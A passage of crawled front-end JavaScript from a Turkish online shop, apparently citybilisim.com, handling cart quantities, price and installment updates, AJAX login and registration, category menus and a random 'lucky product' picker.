compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7504
body_size: 135
content:
    function sansGari($param) {

        var min = $('#minfs').val();
        var max = $('#maxfs').val();
        var cat = $('#sansli_cat').val();

        $('.finder .title').slideUp();
        $('.finder .ozellikler').slideUp();
      
       
    $('.hideurun').html('<div class="finder animate_zoom"> <div class="bekleyin">Azıcık Bekleyiniz...</div> <div class="bekleyin2">Bakalım şansınıza ne gelecek?</div> <div class="ozellikler"> <span class="loader"></span> </div> </div><a href="#"style="display: none;"  id="restartConfetti">Haydi Bul!</a><a href="#" style="display: none;" id="stopConfetti">Haydi Bul!</a>');
     

     $.post('../include/ajaxLib.php?act=sansli_urun',{'min':min, 'max':max, 'cat':cat},function(cevap){ 

        if(cevap) {
            $('.finder .ozellikler').slideDown();
             $('.sans_getir').text('Hadi Tekrar Dene!');
            $('.hideurun').html('')
            $('.hideurun').html(cevap)
        }
            
     }); 
}